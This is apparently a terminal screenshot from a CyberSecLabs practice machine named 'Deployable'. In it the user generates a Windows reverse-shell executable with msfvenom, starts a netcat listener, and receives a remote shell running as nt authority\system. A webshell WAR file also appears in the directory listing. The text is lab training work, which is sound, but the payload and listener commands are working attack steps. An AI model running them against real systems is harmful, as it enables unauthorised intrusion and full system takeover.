 Applications Places Terminator Jul 8 11:48:40 1
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable 112x13
root@kali:~/Documents/Learn/CyberSecLabs/Deployable/webshell# cd ..
root@kali:~/Documents/Learn/CyberSecLabs/Deployable# ks
bash: ks: command not found
root@kali:~/Documents/Learn/CyberSecLabs/Deployable# ls
error.html index.jsp webshell webshell.war
root@kali:~/Documents/Learn/CyberSecLabs/Deployable# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.0.8 LPORT
=1234 -f exe > rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
root@kali:~/Documents/Learn/CyberSecLabs/Deployable#
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Deployable# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.13] 49214
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>